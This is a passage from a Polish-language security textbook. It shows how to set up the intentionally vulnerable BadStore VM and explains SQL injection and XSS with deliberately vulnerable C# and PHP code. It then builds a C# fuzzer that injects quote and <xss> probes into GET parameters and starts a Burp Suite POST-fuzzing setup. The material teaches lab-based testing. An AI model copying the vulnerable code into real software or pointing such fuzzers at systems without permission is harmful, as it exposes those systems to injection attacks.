- 4. Po wyświetleniu pytania o utworzenie nowego wirtualnego dysku twardego kliknij Do not add a virtual hard drive, a następnie kliknij Create (system BadStore uruchomimy z obrazu ISO). W lewym panelu okna VirtualBox Manager powinieneś zobaczyć utworzona maszyne wirtualna, tak jak pokazano na rysunku 2.1.

#### Uruchamianie maszyny wirtualnej z obrazu ISO z systemem BadStore

Po utworzeniu maszyny wirtualnej należy ustawić ją do rozruchu z obrazu ISO BadStore. Aby to zrobić, wykonaj następujące czynności:

- 1. Kliknij prawym przyciskiem myszy maszynę wirtualną w lewym panelu okna VirtualBox Manager, a następnie kliknij przycisk Settings. Wyświetli się okno dialogowe z bieżącymi ustawieniami dla karty sieciowej, napędu CD-ROM i innych różnych elementów konfiguracji.
- 2. W oknie Settings wybierz zakładkę Network. W górnej części okna powinieneś zobaczyć siedem ustawień dla karty sieciowej, w tym NAT (translacja adresów sieci), sieć "tylko do hosta" i konfigurację dla mostu. Wybierz sieć "tylko do hosta", aby przydzielić karcie sieciowej adres IP, który będzie dostępny tylko z komputera-hosta i nie będzie dostępny z internetu.



*Rysunek 2.1. VirtualBox z maszynÈ wirtualnÈ dla systemu BadStore*

**3.** Należy ustawić typ karty sieciowej na rozwijanej liście *Advanced* na starszy chipset, ponieważ system BadStore bazuje na starszym jądrze systemu Linux i niektóre nowsze chipsety nie są obsługiwane. Wybierz opcję *PCnet-FAST III*.

Teraz skonfigurujemy napęd CD-ROM w celu rozruchu z obrazu ISO na dysku twardym. W tym celu wykonaj następujące czynności:

- **1.** W oknie dialogowym *Settings* wybierz zakładkę *Storage*. Kliknij ikonę dysku CD. Wyświetli się menu z opcją *Choose a virtual CD/DVD disk file*.
- **2.** Kliknij opcję *Choose a virtual CD/DVD disk file*. Znajdź obraz ISO systemu BadStore zapisany w systemie plików i ustaw go jako medium rozruchowe. Maszyna wirtualna powinna być teraz gotowa do uruchomienia.
- **3.** Zapisz ustawienia, klikając przycisk *OK* w prawym dolnym rogu zakładki *Settings*. Następnie, aby przeprowadzić rozruch maszyny wirtualnej, kliknij przycisk *Start* w lewym górnym rogu okna *VirtualBox Manager* obok przycisku z ikonÈ koïa zÚbatego *Settings*.
- **4.** Po uruchomieniu maszyny wirtualnej powinien zostać wyświetlony komunikat: Please press Enter to activate this console. Naciśnij *Enter* i wpisz if config, aby wyświetlić konfigurację IP karty sieciowej, którą uzyskała maszyna wirtualna.

5. Po uzyskaniu adresu IP maszyny wirtualnej wprowadź go w przeglądarce WWW. Powinieneś zobaczyć ekran podobny do przedstawionego na rysunku 2.2.



Rysunek 2.2. Główna strona aplikacji webowej BadStore

#### **Iniekcje SQL**

We współczesnych bogatych aplikacjach webowych w celu zapewnienia wysokiej jakości oraz wygody i komfortu pracy użytkownika programiści muszą być w stanie przechowywać informacje w tle i o nie odpytywać. Zazwyczaj efekt ten uzyskuje się za pomocą bazy danych **SQL** (ang. *Structured Query Language*), takiej jak MySQL, PostgreSQL lub Microsoft SQL Server.

SQL umożliwia programowe interakcje z bazą danych przy użyciu instrukcji SQL — kodu, który informuje bazę danych o sposobie tworzenia, odczytywania, aktualizacji lub usuwania danych na podstawie dostarczonych informacji lub kryteriów. Na przykład instrukcja SELECT żadająca od bazy danych podania liczby użytkowników w hostowanej bazie danych może wyglądać tak, jak pokazano na listingu 2.1.

Listing 2.1. Przykładowa instrukcja SQL SELECT

```
SELECT COUNT (*) FROM USERS
```
Czasami programiści dażą do tego, by instrukcje SQL były dynamiczne (tzn. by się zmieniały zgodnie z interakcjami użytkownika z aplikacją webową). Na przykład programista może chcieć pobrać z bazy danych informacje na podstawie określonego identyfikatora lub nazwy użytkownika.

Jednak gdy programista tworzy instrukcję SOL przy użyciu danych lub wartości dostarczonych przez użytkownika za pośrednictwem niezaufanych klientów. takich jak przegladarki WWW, to jeśli wartości używane do tworzenia i wykonywania instrukcji SQL nie zostaną prawidłowo oczyszczone, wtedy aplikacja jest zagrożona iniekcją SOL. Na przykład metoda C# SOAP pokazana na listingu 2.2 może zostać użyta do wprowadzenia użytkownika do bazy danych hostowanej na serwerze WWW. (SOAP — ang. Simple Object Access Protocol — to technologia webowa bazująca na XML, wykorzystywana do szybkiego tworzenia interfejsów API aplikacji webowych. SOAP jest popularny w stosowanych w branży jezykach, takich jak C# i Java).

Listing 2.2. Metoda C# SOAP zagrożona iniekcją SOL

```
[WebMethod]
public string AddUser(string username, string password)
    Npsq1Connection conn = new Npsq1Connection( connstr); conn.Open();
    string sql = "insert into users values('{0}', '{1}');";
    \bulletsql = String.Format(sql, username, password); NpgsqlCommand
    \rightarrow command = new NpgsqlCommand(sql, conn);
    Ocommand. ExecuteNonQuery();
    conn.Close();
    return "Doskonale!":
```
W tym przypadku programista nie oczyścił wartości nazwy użytkownika i hasła przed utworzeniem  $\bullet$  i uruchomieniem  $\bullet$  ciągu instrukcji SOL. W rezultacie napastnik może zmodyfikować ciąg nazwy użytkownika lub hasła w taki sposób, aby baza danych uruchomiła spreparowany kod SQL. Dzięki temu napastnik może uzyskać możliwość zdalnego uruchomienia polecenia i pełną kontrolę nad baza danych.

Gdyby wraz z jednym z parametrów został umieszczony apostrof (np. user 'name zamiast username), metoda ExecuteNonQuery() próbowałaby uruchomić nieprawidłową kwerendę SQL (pokazaną na listingu 2.3). W takim przypadku metoda zgłosiłaby wyjatek, który zostałby wyświetlony w odpowiedzi HTTP, która zobaczyłby napastnik.

Listing 2.3. Ta kwerenda SQL jest nieprawidłowa z powodu niesprawdzonych danych dostarczonych przez użytkownika

```
insert into users values('user'name', 'password');
```
Wiele bibliotek oprogramowania, które umożliwiają dostęp do bazy danych, pozwala programistom bezpiecznie używać wartości dostarczonych przez niezaufane klienty, takie jak przegladarki WWW, dzieki kwerendom parametrycznym. Biblioteki te automatycznie oczyszczają wszelkie przekazywane do kwerendy SOL niezaufane wartości dzieki "unieszkodliwianiu" takich znaków, jak apostrofy, nawiasy oraz inne znaki specjalne używane w składni jezyka SOL. Problemom związanym z iniekcja SOL pomagają zapobiegąć kwerendy parametryczne oraz inne rodzaje bibliotek realizujących mapowanie obiektowo-relacyjne (ORM) na przykład NHibernate.

Wartości dostarczane przez użytkownika, takie jak pokazane powyżej, zwykle są używane w klauzulach WHERE wewnątrz kwerend SQL, tak jak na listingu 2.4.

Listing 2.4. Przykładowa instrukcja SQL SELECT wybierająca wiersz dla określonego user id

SELECT \* FROM users WHERE user id = '1'

Jak pokazano na listingu 2.3, pozostawienie pojedynczego apostrofu wewnątrz parametru HTTP, który nie zostanie prawidłowo oczyszczony przed wykorzystaniem do stworzenia dynamicznej kwerendy SQL, może spowodować zgłoszenie przez aplikację webową błędu (na przykład kodu HTTP 500), ponieważ apostrof w instrukcji SQL oznacza początek lub koniec ciągu. Pojedynczy apostrof sprawia, że instrukcja staje się nieprawidłowa ze względu na przedwczesne zakończenie ciągu znaków lub rozpoczęcie ciągu bez jego wcześniejszego zakończenia. Dzięki sparsowaniu odpowiedzi HTTP na takie żadania można przeprowadzić fuzzing takich aplikacji webowych i znaleźć parametry HTTP dostarczane przez użytkownika, które doprowadziły do błędów SQL w odpowiedzi.

#### **Skrypty krzyżowe**

Podobnie jak iniekcje SQL, ataki za pomocą skryptów krzyżowych (XSS) wykorzystują luki w kodzie pojawiające się, gdy programiści budują HTML, który ma być renderowany w przeglądarce WWW za pomocą danych przekazanych do serwera z przeglądarki WWW. Czasami dane dostarczone na serwer z niezaufanych klientów, takich jak przeglądarki WWW, mogą zawierać kod HTML wraz z kodem JavaScript. Taki kod pozwala napastnikowi przejąć kontrolę nad witryną WWW przez kradzież pliku cookie lub przekierowanie użytkowników do złośliwej witryny za pośrednictwem surowego, nieprzefiltrowanego kodu HTML.

Na przykład blog, który pozwala na wprowadzanie komentarzy, może wysyłać do serwera witryny żądania HTTP za pośrednictwem formularza do wprowadzania komentarzy. Jeśli napastnik utworzyłby komentarz z osadzonym kodem HTML lub JavaScript, a oprogramowanie bloga zaufałoby mu i nie przeprowadziło walidacji danych z przeglądarki WWW i przesłało "komentarz", wtedy napastnik mógłby wykorzystać załadowany komentarz do zastąpienia witryny WWW własnym kodem HTML lub przekierować użytkownika bloga do witryny WWW kontrolowanej przez napastnika. Napastnik mógłby następnie zainstalować potencjalnie zło-Ăliwe oprogramowanie na maszynie uĝytkownika bloga.

Ogólnie rzecz biorąc, szybkim sposobem na wykrycie na stronie internetowej kodu, który mógłby być narażony na ataki XSS, jest przekazanie do witryny żądania ze spreparowanym parametrem. Jeśli skażone dane pojawia się w odpowiedzi bez zmian, może to oznaczać wektor dla ataków XSS. Dla przykładu załóżmy, że w parametrze żądania HTTP przekazujemy <xss>, tak jak na listingu 2.5.

Listing 2.5. Przykładowe *żgdanie GET do skryptu PHP z parametrem ciągu kwerendy* 

```
GET /index.php?name=Brandon<xss> HTTP/1.1 Host: 10.37.129.5
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0)
´Gecko/20100101 Firefox/37.0 Accept: text/html,application/
\rightarrowxhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate
´Connection: keep-alive
```
Serwer odpowiada w sposób podobny do pokazanego na listingu 2.6.

```
Listing 2.6. Przykïadowa odpowiedě ze skryptu PHP zawierajÈca oczyszczony parametr
ciÈgu kwerendy name
```

```
HTTP/1.1 200 OK
Date: Sun, 19 Apr 2015 21:28:02 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.7 Content-Length: 32
Keep-Alive: timeout=5, max=100 Connection: Keep-Alive
Content-Type: text/html
Welcome Brandon< xss&gt; <br />
```
Ogólnie rzecz biorac, jeśli kod <xss> zostanie zastąpiony wersją zawierającą encje HTML, bedzie to oznaczało, że witryna filtruje dane wejściowe za pomoca funkcji PHP, takiej jak htmlspecialchars(), lub podobnej metody. Jeśli jednak na stronie w odpowiedzi po prostu wyświetli się <xss>, to znaczy, że witryna nie wykonuje ĝadnego filtrowania ani oczyszczania, tak jak w przypadku parametru HTTP name w kodzie pokazanym na listingu 2.7.

*Listing 2.7. Kod PHP wraĝliwy na atak XSS*

```
<?php
    $name = $ GET['name'];
    Decho "Witaj $name<br>";
?>
```
Podobnie jak w przypadku kodu wraĝliwego na iniekcje SQL z listingu 2.1, programista nie oczyszcza ani nie zastępuje potencjalnie niebezpiecznych znaków przed wyrenderowaniem kodu HTML na ekranie **O**. Przez przekazanie do aplikacji webowej specjalnie spreparowanego parametru name można wyrenderować kod HTML na ekranie, uruchomić kod JavaScript, a nawet uruchomić aplety Javy, które spróbuja przejąć kontrole nad komputerem. Na przykład można wysłać specjalnie spreparowany adres URL, taki jak pokazano na listingu 2.8.

Listing 2.8. Adres URL z parametrem ciggu kwerendy, który spowodowałby wyświetlenie *okna ostrzeĝenia JavaScript, gdyby parametr byï wraĝliwy na atak XSS*

www.example.com/vuln.php?name=Brandon<script>alert(1)</script>

Gdyby skrypt PHP wykorzystywaï parametr name do stworzenia kodu HTML, a ten ostatecznie zostałby wyrenderowany w przegladarce WWW, to adres URL z listingu 2.8 mógłby spowodować wyświetlenie w przegladarce okna pop-up JavaScript z liczba 1.

#### **Fuzzing ĝÈdañ GET z wykorzystaniem fuzzera mutacyjnego**

Teraz, gdy znasz juĝ podstawy luk iniekcji SQL i XSS, spróbujemy zaimplementować prosty fuzzer, który znajduje potencjalne wrażliwości na iniekcje SQL lub ataki XSS w parametrach ciagu kwerendy. Parametry ciagu kwerendy to argumenty w adresie URL występujące za znakiem ? w formacie *klucz=wartość*. W tym podrozdziale skupimy się na parametrach HTTP w żadaniach GET, ale najpierw sparsujemy adres URL tak, by móc przegladać w petli wszystkie parametry ciągu zapytania HTTP, jak pokazano na listingu 2.9.

*Listing 2.9. Prosta metoda Main() parsujÈca parametry ciÈgu kwerendy w podanym adresie URL*

```
public static void Main(string[] args)
{
    \bulletstring url = args[0];
    int index = url. QIndexOf("?"):
    string[] parms = url. \bulletRemove(0, index+1). \bulletSplit('&');
     foreach (string parm in parms)
          Console.WriteLine(parm);
}
```
W kodzie z listingu 2.9 pobieramy pierwszy argument (args[0]) przekazany do głównej aplikacji fuzzera i zakładamy, że jest to adres URL  $\bullet$  z niektórymi fuzzowalnymi parametrami HTTP w ciągu kwerendy. Aby przekształcić parametry na postać, która nadaje się do iterowania, usuwamy z adresu URL wszystkie znaki aż do wystąpienia znaku zapytania (?) włącznie i korzystamy z wywołania IndexOf("?")  $\bullet$  do ustalenia indeksu pierwszego wystąpienia znaku zapytania. Jest to indeks, na którym adres URL się zakończył. Dalej są parametry ciągu kwerendy. To są parametry, które możemy sparsować.

Wywołanie Remove (0, indeks + 1)  $\bullet$  zwraca ciag, który zawiera wyłącznie parametry adresu URL. Ten ciag jest nastepnie dzielony za pomoca znaku ' $\mathbf{\&}$ '  $\mathbf{\&}$ oznaczającego początek nowego parametru. Na koniec używamy słowa kluczowego foreach w celu przetwarzania w pętli wszystkich ciągów w tablicy parms i wyświetlenia wszystkich parametrów oraz ich wartości. Właśnie wyjzolowaliśmy z adresu URL parametry ciągu kwerendy i ich wartości. Możemy teraz zacząć modyfikować wartości podczas wykonywania żądań HTTP, aby wywoływać błedy z aplikacji webowej.

#### Preparowanie parametrów i testowanie luk

Następnym krokiem po wydzieleniu wszystkich parametrów adresu URL, które mogą być wrażliwe, jest skażenie każdego z nich fragmentem danych, które serwer poprawnie oczyści, jeśli nie jest wrażliwy na iniekcje SOL lub XSS. W przypadku XSS do skażonych danych dodamy <xss>, natomiast do danych przeznaczonych do testowania pod katem iniekcji SOL wprowadzimy pojedynczy apostrof.

Możemy stworzyć dwa nowe adresy URL do testowania celu przez zastapienie znanych dobrych wartości parametrów w adresach URL danymi skażonymi dla iniekcji SOL i XSS, tak jak pokazano na listingu 2.10.

Listing 2.10. Zmodyfikowana betla foreach zastebująca parametry skażonymi danymi

```
foreach (string parm in parms)
    \bulletstring xssUrl = url.Replace(parm, parm + "fd<xss>sa");
    \bulletstring sqlUrl = url.Replace(parm, parm + "fd'sa");
    Console.WriteLine(xssUrl);
    Console.WriteLine(sqlUrl);
\}
```
W celu testowania wrażliwości na luki trzeba zadbać o stworzenie takich adresów URL, które będą zrozumiałe dla docelowej witryny. Aby to zrobić, najpierw zastępujemy stary parametr w adresie URL parametrem skażonym, a następnie wyświetlamy nowe adresy URL, których będziemy żądać. Podczas wyświetlania na ekranie każdy parametr w adresie URL powinien mieć jeden wiersz, który zawiera parametr skażony XSS  $\bullet$ , oraz jeden wiersz zawierający parametr z pojedynczym apostrofem  $\bullet$ , tak jak pokazano na listingu 2.11.

Listing 2.11. Wyświetlone adresy URL ze skażonymi adresami HTTP

```
http://192.168.1.75/cgi-bin/badstore.cgi?SearchQuery=testfd<xss>sa
\rightarrowidealna akcja = Szukaj http://192.168.1.75/cgi-bin/badstore.cgi?
→searchquery=testfd'sa idealna akcja = Szukaj</xss>
-ciach-
```
#### Budowanie żądań HTTP

Następnie programowo zbudujemy żądania HTTP za pomocą klasy HttpWebRequest, a potem stworzymy żadania HTTP ze skażonymi parametrami HTTP, by zobaczyć, czy zostaną zwrócone błędy (patrz listing 2.12).

Listing 2.12. Pełna pętla foreach testująca podany adres URL pod kątem wrażliwości na ataki XSS i iniekcje SOL

```
foreach (string parm in parms)
    string xssUrl = url. Replace (parm, parm + "fd<xss>sa");
    string sqlUrl = url.Replace(param, param + "fd'sa");
    HttpWebRequest request = (HttpWebRequest)WebRequest \cdot \cdot \cdot \cdot (sq|Ur);
    request. \bullet Method = "GET";
    string sqlresp = string. Empty;
    using (StreamReader rdr = new
           StreamReader(request.GetResponse().GetResponseStream()))
       sglresp = rdr \cdot \mathbf{B} ReadToEnd();
    request = (HttpWebRequest)WebRequest.Create(xssUrl);
    request. Method = "GET":
    string xssresp = string. Empty;
    using (StreamReader rdr = new
          StreamReader(request.GetResponse().GetResponseStream()))
      xssresp = rdr \cdot ReadToEnd();
    if (xssresp.Contains("<xss>"))
        Console.WriteLine ("Znaleziono potencjalna luke XSS
        \rightarroww parametrze: " + parm);
    if (sqlresp.Contains("error in your SQL syntax"))
        Console.WriteLine("Znaleziono lukę iniekcji SQL
        \rightarroww parametrze: " + parm);
```
ł

W kodzie z listingu 2.12 do przesłania żądania HTTP użyliśmy statycznej metody Create()  $\bullet$  klasy WebRequest. Adres URL przekazaliśmy jako argument w zmiennej sąlUrl skażonej pojedynczym apostrofem i zrzutowaliśmy wynikowy egzemplarz klasy WebRequest zwrócony do obiektu HttpWebRequest (metody statyczne są dostępne bez tworzenia egzemplarza klasy).

Statyczna metoda Create() korzysta z wzorca "fabryka" w celu stworzenia nowych obiektów na podstawie przekazanego adresu URL, dlatego musimy zrzutować obiekt zwrócony do obiektu HttpWebRequest. Gdybyśmy na przykład przekazali URL poprzedzony  $ftp://lub file://, to typ obiektu zwracanego przez metode$  Create() byïby obiektem innej klasy (odpowiednio FtpWebRequest lub FileWeb <sup>→</sup>Request). Nastepnie ustawiamy właściwość Method obiektu HttpWebRequest na GET (zatem tworzymy żadanie GET)  $\bullet$  i zapisujemy odpowiedź na żadanie w ciągu resp za pomocą klasy StreamReader i metody ReadToEnd()  $\bullet$ . Jeśli odpowiedź zawiera nieprzefiltrowany ładunek XSS lub zgłasza błąd dotyczący składni SQL, to znaczy, że znaleźliśmy luke.

*ZwróÊmy uwagÚ na uĝycie w powyĝszym kodzie sïowa kluczowego using w nowy sposób. WczeĂniej stosowaliĂmy sïowo kluczowe using w celu importowania do fuzzera klas z przestrzeni nazw (na przykład System.Net). Ogólnie rzecz biorąc, egzemplarze obiektów (obiekty utworzone za pomocÈ sïowa kluczowego new) mogÈ byÊ uĝywane w bloku using w taki sposób, gdy klasa implementuje interfejs IDisposable (który wymaga od klasy zaimplementowania metody Dispose()). Gdy zakres bloku using koñczy siÚ, metoda Dispose() obiektu jest wywoïywana automatycznie. To bardzo przydatny sposób zarzÈdzania zasobami zakresu. Nieodpowiednie zarzÈdzanie takimi zasobami moĝe prowadziÊ do wycieków zasobów, takich jak zasoby sieciowe lub deskryptory plików.*

#### *Testowanie fuzzowanego kodu*

Spróbujmy przetestować nasz kod za pomocą pola wyszukiwania na stronie głównej BadStore. Po otwarciu aplikacji BadStore w przeglądarce WWW kliknij przycisk pozycji menu Home z lewej strony ekranu, a następnie skorzystaj z pola szybkiego wyszukiwania w polu wyszukiwania w lewym górnym rogu. W przeglądarce powinien wyświetlić się adres URL podobny do tego, który pokazano na listingu 2.13.

#### *Listing 2.13. Przykïadowy adres URL do strony wyszukiwania BadStore*

http://192.168.1.75/cgi-bin/badstore.cgi?SearchQuery=test&Action=Search

Przekaĝ do programu jako argument w wierszu polecenia adres URL z listingu 2.13 (zastępując adres IP adresem IP aplikacji BadStore w Twojej sieci), tak jak pokazano na listingu 2.14. To powinno rozpocząć fuzzowanie.

*Listing 2.14. Uruchamianie fuzzera XSS i iniekcji SQL*

```
$ ./fuzzer.exe "http://192.168.1.75/cgi-
bin/badstore.cgi?searchquery=test&action=search"
Znaleziono lukę iniekcji SQL w parametrze: searchquery=test
Znaleziono potencjalną lukę XSS w parametrze: searchquery=test
$
```
Uruchomienie fuzzera powinno znaleźć w aplikacji BadStore wrażliwość zarówno na iniekcje SOL, jak i atak XSS. Wynik działania fuzzera powinien być podobny do wyjścia zamieszczonego na listingu 2.14.

#### **Fuzzowanie żądań POST**

W tym podrozdziale skorzystamy z systemu BadStore do fuzzowania parametrów ĝÈdania POST (ĝÈdanie uĝywane w celu przesïania danych do przetwarzania do zasobu webowego) zapisywanych na lokalnym dysku twardym. Żadanie POST przechwycimy za pomoca Burp Suite — latwego w użyciu serwera proxy HTTP stworzonego dla specjalistów zajmujących się zabezpieczeniami. Burp Suite działa pomiędzy przeglądarką a serwerem HTTP, dzięki czemu można oglądać dane przesylane tam i z powrotem.

Pobierz serwer Burp Suite spod adresu *http://www.portswigger.net/* i zainstaluj go (Burp Suite jest publikowany jako archiwum Javy, w formacie pliku JAR, który można zapisać na pendrivie albo na innym przenośnym medium). Po pobraniu Burp Suite uruchom aplikację za pomoca Javy, używając poleceń z listingu 2.15.

*Listing 2.15. Uruchamianie Burp Suite z wiersza polecenia*

```
$ cd ~/Downloads/
$ java -jar burpsuite*.jar
```
Po uruchomieniu serwer proxy Burp Suite powinien nasłuchiwać na porcie 8080. Skonfiguruj przeglądarkę Firefox tak, by korzystała z serwera proxy Burp Suite. Można to zrobić w następujący sposób:

- **1.** W przeglądarce Firefox wybierz *Opcje/Zaawansowane*. Powinno wyświetlić się okno dialogowe *Zaawansowane*.
- **2.** Wybierz karte *Sieć*, tak jak pokazano na rysunku 2.3.

|                | Sieč<br>Ogólne                                                                   |               |
|----------------|----------------------------------------------------------------------------------|---------------|
| Treść          | Udostepniane dane<br>Aktualizacja<br>Certyfikaty                                 |               |
| Aplikacje      | Połaczenie                                                                       |               |
| Prywatność     | Określ, w jaki sposób Firefox ma się łaczyć z Internetem                         | Ustawienia    |
| Bezpieczeństwo | Treści w pamięci podrecznej                                                      |               |
| Synchronizacja | Treści w pamięci podręcznej zajmują obecnie 350 MB na dysku                      | Wyczyść teraz |
| Zaawansowane   | Używaj recznego zarządzania pamiecią podreczną                                   |               |
|                | Ogranicz pamięć podreczną do<br>350<br>M <sub>B</sub>                            |               |
|                |                                                                                  |               |
|                | Treści dla trybu offline i dane użytkownika                                      |               |
|                | Pamięć podręczna aplikacji zajmuje obecnie 71,1 KB na dysku                      | Wyczyść teraz |
|                | V Pytai, kiedy witryna prosi o możliwość przechowywania danych dla trybu offline | Wyjątki       |
|                | Następujące witryny mogą przechowywać dane dla trybu offiine:                    |               |
|                | 35.5 KB<br>http://p8h7t6p2.map2.ssl.hwcdn.net                                    |               |
|                | https://p8h7t6p2.map2.ssl.hwcdn.net<br>35,5 KB                                   |               |

*Rysunek 2.3. Karta SieÊ w ustawieniach Firefoksa*

**3.** Kliknij *Ustawienia* ..., aby otworzyć okno dialogowe *Ustawienia poïÈczenia*, jak pokazano na rysunku 2.4.



*Rysunek 2.4. Okno dialogowe Ustawienia poïÈczenia*

**4.** Wybierz opcję *Ręczna konfiguracja serwerów proxy*, a następnie wpisz 127.0.0.1 w polu *Serwer proxy HTTP* i 8080 w polu *Port*. Kliknij przycisk *OK*, aby zamknąć okno dialogowe *Ustawienia połaczenia*.

Odtad wszystkie żadania przesyłane przez Firefoksa będą przechodziły przez serwer Burp Suite. (Aby to sprawdzić, przejdź pod adres *http://google.com/*; powinieneś zobaczyć żądanie w okienku żądania Burp Suite, tak jak pokazano na rysunku 2.5).

Kliknięcie przycisku *Forward* w oknie Burp Suite powinno spowodować przekazanie żadania (w tym przypadku do serwisu Google) i zwrócenie odpowiedzi do przeglądarki Firefox.

#### *Pisanie fuzzera ĝÈdania POST*

Następnie napiszemy i przetestujemy fuzzer żądania POST przeciwko stronie *What's New* aplikacji BadStore (patrz rysunek 2.6). Przejdź do tej strony w przeglądarce Firefox i kliknij polecenie menu *What's New* po lewej stronie.



*Rysunek 2.5. Serwer Burp Suite aktywnie przechwytuje ĝÈdania do witryny google.com z Firefoksa*

| 000<br>正<br>What's New at BadStore.net                                                         |         | $-1-$                                                            | What's New at BadStore.net                                    |       |                        | A              |
|------------------------------------------------------------------------------------------------|---------|------------------------------------------------------------------|---------------------------------------------------------------|-------|------------------------|----------------|
| ∢                                                                                              |         | <sup>(2)</sup> 192.168.1.64/cgl-bin/badstore.cgl?action=whatsnew | ☆ - @   (图 - Google                                           |       |                        | Q 四- 4 余       |
| BADSTORE.NET                                                                                   |         |                                                                  |                                                               |       |                        |                |
